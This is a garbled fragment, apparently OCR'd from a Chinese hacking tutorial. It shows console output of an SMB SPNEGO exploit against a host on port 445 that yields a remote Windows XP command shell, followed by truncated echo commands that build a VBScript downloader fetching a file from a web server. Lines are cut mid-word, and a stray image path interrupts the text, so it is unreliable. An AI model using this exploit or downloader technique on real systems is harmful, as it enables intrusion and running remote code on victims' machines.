 by Solar Eclipse <solareclipse@phreedom.org>
The exe file compiled by sagi (http://www.hackerxfiles.net)
Loading shellcode
Generating SPNEGO token
SPNEGO token is 4222 bytes long.
Exploiting SMB server at 192.168.0.101:445
Sending Negotiate Protocol Request
Sending Session Setup AndX request (4287) bytes
Attempting to connect to shell on port 8721
icrosoft Windows XP [版本 5.1.2600]
C) 版权所有 1985-2001 Microsoft Corp.
:\WINDOWS\system32>_
图 3.62
t = CreateObject("Microsoft.XMLHTTP") >dsa.vbe
en "GET","http:// /download/server.
nd() >>dsa.vbe
上传方法选用 VB
本下载法，首先写
一段能从网站上下